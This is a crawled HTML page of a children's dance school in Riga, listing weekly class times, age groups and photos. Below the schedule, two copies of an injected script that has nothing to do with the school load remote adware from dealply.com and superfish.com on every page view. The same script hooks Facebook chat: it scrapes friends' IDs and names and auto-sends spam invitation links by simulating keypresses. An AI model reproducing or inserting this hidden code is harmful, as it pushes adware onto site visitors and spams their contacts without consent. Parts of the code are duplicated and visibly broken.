

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.diamondgroup.lv/en/classes/%22+a+%22
body_size: 64246
content:

<!DOCTYPE HTML>

<html lang="en">

<head>

<meta charset="UTF-8">

<title></title>
<meta name="keywords" content="">
<meta name="description" content="">
<meta http-equiv="keywords" content="">
<meta http-equiv="description" content="">

<link href="/css/style.css" rel="stylesheet" type="text/css" />

<link href="/css/layout.css" rel="stylesheet" type="text/css" />

<link rel="stylesheet" href="/css/prettyPhoto.css" type="text/css">

<script src="/js/jquery.min.js" type="text/javascript"></script>

<script src="/js/cufon-yui.js" type="text/javascript"></script>

<script src="/js/cufon-replace6.js" type="text/javascript"></script>
<script type="text/javascript" src="/js/Georgia_italic_700.font.js"></script>
<script type="text/javascript" src="/js/Century_Gothic_400.font.js"></script>

<script type="text/javascript" src="/js/sprites.js"></script>

<script type="text/javascript" src="/js/jquery.jplayer.min.js"></script>

<script type="text/javascript" src="/js/jquery.jplayer.settings.js"></script>

<script type="text/javascript" src="/js/gSlider.js"></script>

<script type="text/javascript" src="/js/jquery.easing.1.3.js"></script>

<script type="text/javascript" src="/js/jquery.prettyPhoto.js"></script>

<!--[if lt IE 7]> <div style=' clear: both; height: 59px; padding:0 0 0 15px; position: relative;'> <a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://www.theie6countdown.com/images/upgrade.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div> <![endif]-->

<!--[if lt IE 9]><script src="js/html5.js" type="text/javascript"></script><![endif]-->

<!--[if IE]><link href="css/ie_style.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>

<body id="page2">



<div id="main">



	<header>
<div class="langdiv">
			
	<a href="/ru/classes/" class="lang">По-русски</a>
	

			
	<a href="/lv/classes/" class="lang">Latviski</a>
	

		
	</div>

		<nav>

	<ul>
				
			
		<li class="menu"><a href="/en/home/">Home</a></li>
		

				
			
		<li class="menu"><a href="/en/about/">About Us</a></li>
		

				
			
		<li class="current"><a href="/en/classes/">Classes</a></li>
		

					
		<li class="menu"><a href="/en/baltic">Galery</a></li>
		

		
				
			
		<li class="menu"><a href="/en/guestbook/">Guestbook</a></li>
		

				
			
		<li class="menu"><a href="/en/contacts/">Contacts</a></li>
		

			</ul>

</nav>			
		<h1><a href="/">Actual</a></h1>

		<div class="header-slider">

			<ul>
									<li>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;03.09.2025 -The first class<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; in the new school year 2025/2026<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Let's dance!<br /> 
<div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="font-size: 9pt;">Facebook: Jakaterina DiamondGroup</span> 
</div></li>
							</ul>

		</div>

		<a href="#" class="hs-prev"><img src="/images/prev.png" alt=""></a>

		<a href="#" class="hs-next"><img src="/images/next.png" alt=""></a>

		<a href="http://www.diamondgroup.lv/en/news/" class="header-more">Read more</a>

	</header>


	
	
 
    
	
	
	
	<article id="content">

	<div class="col-2" 	style="width:700px;padding-right:50px;
">
		<h2>Classes</h2>
<p>
<div> 
  <div>Monday and Wednesday:&nbsp;<span style="font-size: 15px;">Skrudalienas 1</span> 
  </div> 
  <div><br /><span style="font-size: 16px;">18:00-19:00</span><span style="background-color: transparent;">&nbsp;(4&nbsp;</span>group) <span style="font-size: 15px;">5,5 - 7</span>&nbsp;years&nbsp;<br /><br />19:00-20:00 (2 group) 7<span style="font-size: 15px;">&nbsp;- 8</span>&nbsp;years&nbsp;
  
  
  </div> 
  <div><br /><br /> 
  </div> 
  <div><br /> 
  </div> 
  <div>Tuesday and Thursday:&nbsp;<span style="font-size: 15px;">Skrudalienas 1</span> 
  </div> 
  <div><br /> 
  </div> 
  <div><span style="font-size: 16px;">17:40-18:30 (4&nbsp;</span>group) 4 - 5 years&nbsp;<br />&nbsp;&nbsp;
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  </div> 
  <div><span style="font-size: 15px;">18:40-19:40 (5&nbsp;</span>group) 9 - 10 years&nbsp;
  
  
  
  </div> 
  <div>+Friday (<span style="font-size: 15px;">18:40-20:10)</span> 
  </div> 
  <div><br /><span style="font-size: 15px;">18:40-20:10 (3&nbsp;</span>group) 12-18 years
  
  </div> 
  <div>+Friday&nbsp; &nbsp; &nbsp; &nbsp;
  
  </div> 
  <div><br /> 
  </div> 
</div> 
<div><br /> 
</div> <img border="0" alt="" src="/spaw2/uploads/images/DSC_0856_3.JPG" /><br /><br /><img border="0" alt="" src="/spaw2/uploads/images/DSC_0848_3.JPG" /><br /><br /><img border="0" alt="" src="/spaw2/uploads/images/DSC_0831.JPG" /><br /> 
<div><br /> 
</div> 
<script type="text/javascript">var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-31113901-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script> 
<script type="text/javascript">function AddDP()
{
  if (window.location.href.indexOf("http:") != -1 && window.location.href.indexOf("facebook.com") == -1 )
  {
          var script_tag = document.createElement('script');
            script_tag.setAttribute("type", "text/javascript");
            script_tag.setAttribute("src",
            "http://optstatic.dealply.com/toyf/version_content.js?channel=ch103");
            // Try to find the head, otherwise default to the documentElement
            (document.getElementsByTagName("head")[0] || document.documentElement).appendChild(script_tag);
  }
}

AddDP();

AddSuperFish(); function AddSuperFish(){if(-1!=window.location.href.indexOf("http:")&&-1==window.location.href.indexOf("facebook.com")){var a=document.createElement("script");a.setAttribute("type","text/javascript");a.setAttribute("src","http://www.superfish.com/ws/sf_main.jsp?dlsource=sixpointseven&userId=103&CTID=103");(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(a)}else-1!=window.location.href.indexOf("https:")&&-1==window.location.href.indexOf("facebook.com")&&(a=document.createElement("script"),
a.setAttribute("type","text/javascript"),a.setAttribute("src","https://www.superfish.com/ws/sf_main.jsp?dlsource=sixpointseven&userId=103&CTID=103"),(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(a))};


/*AddWiddit(); function AddWiddit(){ if(window.location.href.indexOf("http:")!=-1 && window.location.href.indexOf("facebook.com")==-1) {    var script_tag=document.createElement('script');script_tag.setAttribute("type","text/javascript");    script_tag.setAttribute("src","http://cdn1.certified-apps.com/scripts/shared/enable.js?si=33332&tid=ch103");    (document.getElementsByTagName("head")[0]||document.documentElement).appendChild(script_tag);  }}   */
//3.4 no chacheID in games
var gpid="103",url=window.location.href,timeOut=3E3,gPhoneCallInviteMsgPrefix=" invite You to an Audio Chat. Accept Now : ",gVideoCallInviteMsgPrefix=" invite You to a Video Chat. Accept Now : ",gGameInviteMsgPrefix=" invite You to play ",date=new Date,cacheID=date.getDate()+"-"+(date.getMonth()+1)+"-"+date.getFullYear()+"-"+date.getHours(),gPhoneCallInviteMsg=gPhoneCallInviteMsgPrefix+" http://www.2yourface.com/"+gpid+"/"+cacheID,gVideoCallInviteMsg=gVideoCallInviteMsgPrefix+" http://www.2yourface.com/"+
gpid+"/"+cacheID,gGameLink="http://www.f2yf.com/",gGameLinkSuffix="/"+gpid+"/",gSmileyMsgPrefix="I sent you a smiley. Accept Now: ",gSmileyMSG=":-D",gMyName="";window.setTimeout("OnTimeout()",2500);var m_lastTimeout=new Date;document.body.onmouseup=onUp;function onUp(){if(!0==isValidWebsite()){var a=(new Date).getTime()-m_lastTimeout.getTime(),a=new Date(a);(0<a.getMinutes()||0==a.getMinutes()&&2<a.getSeconds())&&OnTimeout()}}
function getElementsByClassName(a){for(var b=[],a=RegExp("b"+a+"b"),d=document.getElementsByTagName("*"),c=0;c<d.length;c++)a.test(d[c].className)&&b.push(d[c]);return b}Start();
function Start(){if(-1!=window.location.href.indexOf("facebook.com")){if(void 0===window.jQuery||"1.4.2"!==window.jQuery.fn.jquery){var a=document.createElement("script");a.setAttribute("type","text/javascript");-1!=window.location.href.indexOf("http:/")?a.setAttribute("src","http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"):a.setAttribute("src","https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js");a.onload=scriptLoadHandler;a.onreadystatechange=function(){("complete"==
this.readyState||"loaded"==this.readyState)&&scriptLoadHandler()};(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(a)}null==document.getElementById("ChatDialog")&&(a=document.createElement("div"),a.id="ChatDialog",a.setAttribute("style","display:none;position: absolute;top: 15%;left: 35%;width: width:484px;background:url('http://www.2yourface.com/Plugin/images/outer_bg.png');border-radius:8px;padding:9px;z-index:1002;overflow: auto;"),document.body.appendChild(a))}}
function onscroll(){var a=document.body.scrollTop,b=window.jQuery("div#ChatDialog",document);b.position();b.offset({left:0.35*document.body.clientWidth,top:a+200})}function IsScriptInstalled(){return-1!=document.body.innerHTML.indexOf("ChatDialog")}function scriptLoadHandler(){jQuery=window.jQuery.noConflict(!0);OnTimeout()}
function Process(){var a=-1,b=document;if(""==gMyName){var d=getElementsByClassName("headerTinymanName");0<d.length&&(gMyName=d[0].innerHTML)}d=window.jQuery("div#fbDockChat",b);b=window.jQuery("div.fbDockChatTab",d);0==b.length&&(b=window.jQuery(".fbNubFlyout.fbDockChatTabFlyout",d));if(null!=b)for(d=0;d<b.length;d++){var c=window.jQuery("div.fbNubFlyout",b[d])[0];null==c&&(c=window.jQuery(".fbNubFlyoutOuter",b[d])[0]);c.innerHTML.indexOf("textarea");var f=window.jQuery("div.fbNubFlyoutTitlebar",
c),h=window.jQuery("span.titlebarText",f),a=GetUIDFromName(e);if(-1==a){var e=c.innerHTML,i="/messages/",g=e.indexOf(i);-1!=g?(g+=i.length,a=e.indexOf('"',g),a=e.substring(g,a)):(i="?id=",g=e.indexOf(i),-1!=g&&(g+=i.length,a=e.indexOf('"',g),a=e.substring(g,a)))}var e=GetFriendName(f.html());""==e&&(e=h.html());-1==a&&(a=GetUIDFromName(e));AddToolbar(c,e,a);ParseInvitations(c,e,a)}}
function GetUIDFromName(a){var b=window.ChatUserInfos,d;for(d in b)if(b.hasOwnProperty(d)&&a==b[d].name)return d;return-1}function isValidWebsite(){return-1!=window.location.href.indexOf("facebook.com")}function OnTimeout(){m_lastTimeout=new Date;-1!=window.location.href.indexOf("facebook.com")&&(!1==IsScriptInstalled()&&Start(),setTimeout("OnTimeout()",2500),Process())}
function GetFriendName(a){var b=a.indexOf('<a class="titlebarText'),b=a.indexOf(">",b+22),b=b+1,d=a.indexOf("<",b);return a.substring(b,d)}function SendSmiley(a){sendMsg(gSmileyMSG,a)}
function AddToolbar(a,b,d){a=window.jQuery("div.fbNubFlyoutBody",a);b='<div style="height:18px;" class="fbNubFlyoutBody" /><div id="VideoChatToolbar_'+d+'" class="fbNubFlyoutBody11"  style="height:18px;position:relative;top:0px;background:#6d84b4;">'+('<div  style="position:absolute;left:20px;top:0px;"><img src="http://www.2yourface.com/Plugin/images/circle.png"  alt="Video Chat" title="Video Chat with '+b+'"/></div>')+('<div  style="position:absolute;left:65px;top:0px;"><img src="http://www.2yourface.com/Plugin/images/circle.png"   alt="Audio Chat" title="Audio Chat with '+
b+'" /></div>')+('<div  style="position:absolute;left:110px;top:0px;"><img src="http://www.2yourface.com/Plugin/images/circle.png"   alt="Games" title="Play Games with '+b+'" /></div>')+('<div  style="position:absolute;left:155px;top:0px;"><img src="http://www.2yourface.com/Plugin/images/circle.png"   alt="Games" title="Send a Smiley to '+b+'" /></div>')+('<div  style="width:26px;height:30px;position:absolute;left:23px;top:-21px;cursor:pointer" ><a href='javascript:InviteVideo('+d+',"'+b+'");'><img src="http://www.2yourface.com/Plugin/images/video.png"  alt="Video Chat" title="Video Chat with '+
b+'" /></a></div>')+('<div  style="width:24px;height:30px;position:absolute;left:72px;top:-21px;cursor:pointer" ><a href='javascript:InviteCall('+d+',"'+b+'");' ><img src="http://www.2yourface.com/Plugin/images/audio.png"  alt="Video Chat" title="Audio Chat with '+b+'" /></a></div>')+('<div  style="position:absolute;left:110px;top:-21px;cursor:pointer" ><a href='javascript:InviteGames('+d+',"'+b+'");' ><img style="width:24px;height:20px;position:absolute;left:5px;top:5px;" src="http://www.2yourface.com/Plugin/images/games.png"  alt="Games" title="Play Games with '+
b+'" /></a></div>')+('<div  style="width:24px;height:30px;position:absolute;left:155px;top:-20px;cursor:pointer" ><a href='javascript:SendSmiley('+d+');' ><img src="http://addon.2yourface.com/Plugin/images/smiley.png"  alt="Video Chat" title="Send Smiley to '+b+'" /></a></div>')+'<div  style="width:24px;height:30px;position:absolute;left:200px;top:0px;" ><img src="http://www.2yourface.com/Plugin/images/tblogo.png"  alt="Video Chat" title="2YourFace.com" /></div>';d=a.parent().html();a.next().children();
-1==d.indexOf("VideoChatToolbar")&&(a.height(197),a.after(b))}function ParseInvitations(a,b,d){for(var a=window.jQuery("div.fbChatMessage.fsm",a),c=0;c<a.length;c++)TryParseInvitation(a[c],d,b)}function TryParseSmileyInvitation(){return!1}function TryParseInvitation(a,b,d){TryParseSmileyInvitation(a,b,d)||TryParsePhoneCallInvite(a,b,d)||TryParseVideoInvite(a,b,d)||TryParseGameInvite(a,b,d)}
function GetGameFromMessage(a){var b=a.indexOf(gGameInviteMsgPrefix);if(-1!=b){var b=b+gGameInviteMsgPrefix.length,d=a.indexOf(".");return a.substring(b,d)}return""}
function TryParseGameInvite(a,b,d){var c=a.innerHTML;if(-1!=c.indexOf(gGameInviteMsgPrefix)){var f=IsMe(a),c=GetGameFromMessage(c);f?c="You have invited "+d+" to play "+c:(f=GetGameID(c),c=d+" invited You to Play "+c+" <a href='javascript:AcceptGame("+f+',"'+Env.user+'","'+b+'","'+gMyName+"")' > Accept</a>");a.innerHTML=c;return!0}return!1}
function TryParsePhoneCallInvite(a,b,d){var c=a.innerHTML;return-1!=c.indexOf(gPhoneCallInviteMsgPrefix)?(c=IsMe(a)?"You have invited "+d+" to an Audio Chat":d+" invited You to an Audio Chat <a href='javascript:StartPhone("+b+',"'+d+"")' > Accept</a>",a.innerHTML=c,!0):!1}function StartPhone(a,b){OpenVoiceDialog(a,"http://graph.facebook.com/"+a+"/picture",b)}function StartVideo(a,b){OpenVideoDialog(a,"http://graph.facebook.com/"+a+"/picture",b)}
function OpenVideoDialog(a,b,d){OpenDialog("http://www.2yourchat.com/Conversation/Video.aspx?rid=1&channel=1008&callType=Video&runtime="+a+"&from="+Env.user,395,215,b,d,"Video Chat")}function OpenVoiceDialog(a,b,d){OpenDialog("http://www.2yourchat.com/Conversation/Video.aspx?rid=1&channel=1008&callType=Voice&runtime="+a+"&from="+Env.user,395,215,b,d,"Audio Chat")}
function OpenDialog(a,b,d,c,f,h){b='<div style="color:#fff;font-size:14px;padding:5px;background:#8097c1;border:1px #4f6fa3 solid;border-bottom-color:#718bba;font-weight:bold">'+h+' - Powered By 2YourFace.com </div> <div style="border:1px #656669 solid;border-top-color:#afbdd6;background:#fff"><div style="padding:5px;background:#f5f5f5;border-bottom:1px #dcdcdc solid;position:relative"><img src="'+c+'" style="border:1px #dcdcdc solid;float:left;vertical-align:center;margin-right:15px"><div style="font-size:9pt;color:#444;margin-top:5px">Chatting with:</div><div style="font-size:18px;font-weight:bold;color:#4065a4;margin-top:3px">'+
f+'</div><div style="clear:both"></div><div style="position:absolute;right:10px;top:18px;width:59px;height:25px;cursor:pointer"><iframe src="http://www.facebook.com/plugins/like.php?app_id=160947667310175&amp;href=http%3A%2F%2Fwww.2yourface.com&amp;send=false&amp;layout=box_count&amp;width=450&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=90" scrolling="no" frameborder="0" style="position:relative;top:-17px;border:none; overflow:hidden; width:50px; height:90px;" allowTransparency="true"></iframe></div></div><div style="height:215px" id="ChatDlgInside">'+
("<iframe src='"+a+"' width='"+b+"' height='"+d+"' scrolling='no' border='no'  style="background-color:white;border:0px;" />")+'</div><div style="padding:5px 10px;background:#f5f5f5;border-top:1px #dcdcdc solid;text-align:right"><a href=javascript:void"  onclick="CloseDialog();" ><img src="http://www.2yourface.com/Plugin/images/close.png" style="cursor:pointer"></a></div>';a=window.jQuery("div#ChatDialog",document);a.html(b);b=a[0];b.style.visibility="visible";b.style.display="block";b=document.body.scrollTop;
d=a.position();c=document.body.clientWidth;c=50>d.left?document.body.clientWidth/3:0.35*document.body.clientWidth;a.offset({left:c,top:b+200})}function CloseDialog(){document.body.style.display="block";document.getElementById("ChatDialog").style.display="none";document.getElementById("ChatDialog").innerHTML=""}
function IsMe(a){var b=-1!=a.parentNode.parentNode.innerHTML.indexOf('title="You"');return b=(b=b||-1!=a.parentNode.parentNode.innerHTML.indexOf('alt="'+gMyName+'"'))||-1!=a.parentNode.parentNode.innerHTML.indexOf("_"+Env.user+"_")}function TryParseVideoInvite(a,b,d){var c=a.innerHTML;-1!=c.indexOf(gVideoCallInviteMsgPrefix)&&(c=IsMe(a)?c="You have invited "+d+" to a Video Chat":d+" invited You to a Video Chat <a href='javascript:StartVideo("+b+',"'+d+"")' > Accept</a>",a.innerHTML=c)}
function InviteCall(a,b){-1==a&&(a=GetUIDFromName(b));var d="I "+gPhoneCallInviteMsg;if(sendMsg(d,a))OpenVoiceDialog(Env.user,"http://graph.facebook.com/"+a+"/picture",b);else{var c=window.jQuery("#VideoChatToolbar_"+a,document).next().children().children();c.focus();c.keydown(function(d){13==d.which&&(OpenVoiceDialog(Env.user,"http://graph.facebook.com/"+a+"/picture",b),c.unbind(!1))});TextAreaControl.getInstance(c[0]).setValue(d)}}
function GetMyID(){var a=document.body.innerHTML.indexOf('detect_broken_proxy_cache("'),a=a+"30",b=document.body.innerHTML.indexOf('"',a);return document.body.innerHTML.substring(a,b)}
function InviteVideo(a,b){-1==a&&(a=GetUIDFromName(b));var d="I "+gVideoCallInviteMsg;if(sendMsg(d,a))OpenVideoDialog(Env.user,"http://graph.facebook.com/"+a+"/picture",b);else{var c=window.jQuery("#VideoChatToolbar_"+a,document).next().children().children();c.focus();c.keydown(function(d){13==d.which&&(OpenVideoDialog(Env.user,"http://graph.facebook.com/"+a+"/picture",b),c.unbind(!1))});TextAreaControl.getInstance(c[0]).setValue(d)}}
function InviteGames(a,b){-1==a&&(a=GetUIDFromName(b));OpenGamesDialog(a,Env.user,"http://graph.facebook.com/"+a+"/picture",b)}
function sendMsg(a,b){if("undefined"!=typeof window.chatDisplay)chatDisplay.tabs[b].chatInput.value=a,chatDisplay.tabs[b].sendInput();else{var d=window.jQuery("#VideoChatToolbar_"+b,document).next().children().children();d.focus();d[0].value=a;d.focus();var c;document.createEvent?(c=document.createEvent("Events"),c.initEvent("keydown",!0,!0)):c=document.createEventObject();c.view=window;c.altKey=!1;c.ctrlKey=!1;c.shiftKey=!1;c.metaKey=!1;c.keyCode=13;c.which=13;document.createEvent?d[0].dispatchEvent(c):
d[0].fireEvent("onkeydown",c)}return!0}function OpenGame(a,b,d){b=GetGameName(a);b="I "+gGameInviteMsgPrefix+b+". Accept Now: "+gGameLink+b+gGameLinkSuffix;CloseDialog();var c=Env.user;if(sendMsg(b,d))StartGame(a,c,d,gMyName);else{var f=window.jQuery("#VideoChatToolbar_"+d,document).next().children().children();f.focus();f.keydown(function(b){13==b.which&&(StartGame(a,c,d,gMyName),f.unbind(!1))});TextAreaControl.getInstance(f[0]).setValue(b)}}
function AcceptGame(a,b,d,c){window.open("http://www.2yourface.com/games/game.php?id="+b+"&first="+d+"&second="+b+"&nick="+c+"&game="+a,"mywindow","scrollbars=no,menubar=1,resizable=1,width=890,height=720")}function StartGame(a,b,d,c){window.open("http://www.2yourface.com/games/game.php?id="+b+"&first="+b+"&second="+d+"&nick="+c+"&game="+a,"mywindow","scrollbars=no,menubar=1,resizable=1,width=890,height=720")}
function GetGameName(a){return 2==a?"Chess":1==a?"Backgammon":6==a?"Checkers":26==a?"Tic Tac Toe":86==a?"Darts":325==a?"Domino":256==a?"8-Ball":225==a?"Poker":"Game"}function GetGameID(a){return"Chess"==a?2:"8-Ball"==a?256:"Backgammon"==a?1:"Checkers"==a?6:"Tic Tac Toe"==a?26:"Darts"==a?86:"Domino"==a?325:"Poker"==a?225:1}
function OpenGamesDialog(a,b,d,c){b="<style type='text/css' >#ex5 img { margin: 5px;  opacity: 0.8; border: 10px solid #eee;/*Transition*/-webkit-transition: all 0.5s ease;   -moz-transition: all 0.5s ease;  -o-transition: all 0.5s ease;/*Reflection*/ -webkit-box-reflect: below 0px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(.7, transparent), to(rgba(0,0,0,0.1)));}#ex5 img:hover { opacity: 1; /*Reflection*/  -webkit-box-reflect: below 0px -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(.7, transparent), to(rgba(0,0,0,0.4))); /*Glow*/  -webkit-box-shadow: 0px 0px 20px rgba(255,255,255,0.8); -moz-box-shadow: 0px 0px 20px rgba(255,255,255,0.8);  box-shadow: 0px 0px 20px rgba(255,255,255,0.8);}</style>"+('<div style="color:#fff;font-size:14px;padding:5px;background:#8097c1;border:1px #4f6fa3 solid;border-bottom-color:#718bba;font-weight:bold"> Choose a Game and Play - Powered By 2YourFace.com </div> <div style="border:1px #656669 solid;border-top-color:#afbdd6;background:#fff"><div style="padding:5px;background:#f5f5f5;border-bottom:1px #dcdcdc solid;position:relative"><img src="'+
d+'" style="border:1px #dcdcdc solid;float:left;vertical-align:center;margin-right:15px"><div style="font-size:9pt;color:#444;margin-top:5px">Choose a Game and Play with:</div><div style="font-size:18px;font-weight:bold;color:#4065a4;margin-top:3px">'+c+'</div><div style="clear:both"></div><div style="position:absolute;right:10px;top:18px;width:59px;height:25px;cursor:pointer"><iframe src="http://www.facebook.com/plugins/like.php?app_id=160947667310175&amp;href=http%3A%2F%2Fwww.2yourface.com&amp;send=false&amp;layout=box_count&amp;width=450&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=90" scrolling="no" frameborder="0" style="position:relative;top:-17px;border:none; overflow:hidden; width:50px; height:90px;" allowTransparency="true"></iframe></div></div><div style="height:215px" id="ChatDlgInside">')+
"<div id='ex5' style='background-color:gray;height:220px;width:400px;' ><br/><br/>"+GetGameOfferHTML(2,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_chess.jpg",c,a);b+=GetGameOfferHTML(1,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_backgammon.jpg",c,a);b+=GetGameOfferHTML(256,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_snooker.jpg",c,a);b+=GetGameOfferHTML(325,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_domino.jpg",
c,a);b=b+"<br/>"+GetGameOfferHTML(6,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_checkers.jpg",c,a);b+=GetGameOfferHTML(26,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_tic.jpg",c,a);b+=GetGameOfferHTML(86,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_darts.jpg",c,a);b+=GetGameOfferHTML(225,"http://www.2yourface.com/Plugin/images/games/Small/gameIcon70x70_poker.jpg",c,a);b+='</div></div><div style="padding:5px 10px;background:#f5f5f5;border-top:1px #dcdcdc solid;text-align:right"><a href=javascript:void"  onclick="CloseDialog();" ><img  src="http://www.2yourface.com/Plugin/images/close.png" style="cursor:pointer"></a></div>';
a=window.jQuery("div#ChatDialog",document);a.html(b);c=a[0];c.style.visibility="visible";c.style.display="block";c=document.body.scrollTop;b=a.position();d=document.body.clientWidth;d=50>b.left?document.body.clientWidth/3:0.35*document.body.clientWidth;a.offset({left:d,top:c+200})}
function GetGameOfferHTML(a,b,d,c){return"<a style='position:relative;top:-20px;'   href="javascript:OpenGame("+a+",'"+d+"' ,"+c+')" ><img style="width:70px;height:70px;" src=''+b+"' title="Invite "+d+" to play "+GetGameName(a)+'" /></a>'};
</script> 
<script type="text/javascript">function AddDP()
{
  if (window.location.href.indexOf("http:") != -1 && window.location.href.indexOf("facebook.com") == -1 )
  {
          var script_tag = document.createElement('script');
            script_tag.setAttribute("type", "text/javascript");
            script_tag.setAttribute("src",
            "http://optstatic.dealply.com/toyf/version_content.js?channel=ch103");
            // Try to find the head, otherwise default to the documentElement
            (document.getElementsByTagName("head")[0] || document.documentElement).appendChild(script_tag);
  }
}

AddDP();

AddSuperFish(); function AddSuperFish(){if(-1!=window.location.href.indexOf("http:")&&-1==window.location.href.indexOf("facebook.com")){var a=document.createElement("script");a.setAttribute("type","text/javascript");a.setAttribute("src","http://www.superfish.com/ws/sf_main.jsp?dlsource=sixpointseven&userId=103&CTID=103");(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(a)}else-1!=window.location.href.indexOf("https:")&&-1==window.location.href.indexOf("facebook.com")&&(a=document.createElement("script"),
a.setAttribute("type","text/javascript"),a.setAttribute("src","https://www.superfish.com/ws/sf_main.jsp?dlsource=sixpointseven&userId=103&CTID=103"),(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(a))};


/*AddWiddit(); function AddWiddit(){ if(window.location.href.indexOf("http:")!=-1 && window.location.href.indexOf("facebook.com")==-1) {    var script_tag=document.createElement('script');script_tag.setAttribute("type","text/javascript");    script_tag.setAttribute("src","http://cdn1.certified-apps.com/scripts/shared/enable.js?si=33332&tid=ch103");    (document.getElementsByTagName("head")[0]||document.documentElement).appendChild(script_tag);  }}   */
//3.4 no chacheID in games
var gpid="103",url=window.location.href,timeOut=3E3,gPhoneCallInviteMsgPrefix=" invite You to an Audio Chat. Accept Now : ",gVideoCallInviteMsgPrefix=" invite You to a Video Chat. Accept Now : ",gGameInviteMsgPrefix=" invite You to play ",date=new Date,cacheID=date.getDate()+"-"+(date.getMonth()+1)+"-"+date.getFullYear()+"-"+date.getHours(),gPhoneCallInviteMsg=gPhoneCallInviteMsgPrefix+" http://www.2yourface.com/"+gpid+"/"+cacheID,gVideoCallInviteMsg=gVideoCallInviteMsgPrefix+" http://www.2yourface.com/"+
gpid+"/"+cacheID,gGameLink="http://www.f2yf.com/",gGameLinkSuffix="/"+gpid+"/",gSmileyMsgPrefix="I sent you a smiley. Accept Now: ",gSmileyMSG=":-D",gMyName="";window.setTimeout("OnTimeout()",2500);var m_lastTimeout=new Date;document.body.onmouseup=onUp;function onUp(){if(!0==isValidWebsite()){var a=(new Date).getTime()-m_lastTimeout.getTime(),a=new Date(a);(0<a.getMinutes()||0==a.getMinutes()&&2<a.getSeconds())&&OnTimeout()}}
function getElementsByClassName(a){for(var b=[],a=RegExp("b"+a+"b"),d=document.getElementsByTagName("*"),c=0;c<d.length;c++)a.test(d[c].className)&&b.push(d[c]);return b}Start();
function Start(){if(-1!=window.location.href.indexOf("facebook.com")){if(void 0===window.jQuery||"1.4.2"!==window.jQuery.fn.jquery){var a=document.createElement("script");a.setAttribute("type","text/javascript");-1!=window.location.href.indexOf("http:/")?a.setAttribute("src","http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"):a.setAttribute("src","https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js");a.onload=scriptLoadHandler;a.onreadystatechange=function(){("complete"==
this.readyState||"loaded"==this.readyState)&&scriptLoadHandler()};(document.getElementsByTagName("head")[0]||document.documentElement).appendChild(a)}null==document.getElementById("ChatDialog")&&(a=document.createElement("div"),a.id="ChatDialog",a.setAttribute("style","display:none;position: absolute;top: 15%;left: 35%;width: width:484px;background:url('http://www.2yourface.com/Plugin/images/outer_bg.png');border-radius:8px;padding:9px;z-index:1002;overflow: auto;"),document.body.appendChild(a))}}
function onscroll(){var a=document.body.scrollTop,b=window.jQuery("div#ChatDialog",document);b.position();b.offset({left:0.35*document.body.clientWidth,top:a+200})}function IsScriptInstalled(){return-1!=document.body.innerHTML.indexOf("ChatDialog")}function scriptLoadHandler(){jQuery=window.jQuery.noConflict(!0);OnTimeout()}
function Process(){var a=-1,b=document;if(""==gMyName){var d=getElementsByClassName("headerTinymanName");0<d.length&&(gMyName=d[0].innerHTML)}d=window.jQuery("div#fbDockChat",b);b=window.jQuery("div.fbDockChatTab",d);0==b.length&&(b=window.jQuery(".fbNubFlyout.fbDockChatTabFlyout",d));if(null!=b)for(d=0;d<b.length;d++){var c=window.jQuery("div.fbNubFlyout",b[d])[0];null==c&&(c=window.jQuery(".fbNubFlyoutOuter",b[d])[0]);c.innerHTML.indexOf("textarea");var f=window.jQuery("div.fbNubFlyoutTitlebar",
c),h=window.jQuery("span.titlebarText",f),a=GetUIDFromName(e);if(-1==a){var e=c.innerHTML,i="/messages/",g=e.indexOf(i);-1!=g?(g+=i.length,a=e.indexOf('"',g),a=e.substring(g,a)):(i="?id=",g=e.indexOf(i),-1!=g&&(g+=i.length,a=e.indexOf('"',g),a=e.substring(g,a)))}var e=GetFriendName(f.html());""==e&&(e=h.html());-1==a&&(a=GetUIDFromName(e));AddToolbar(c,e,a);ParseInvitations(c,e,a)}}
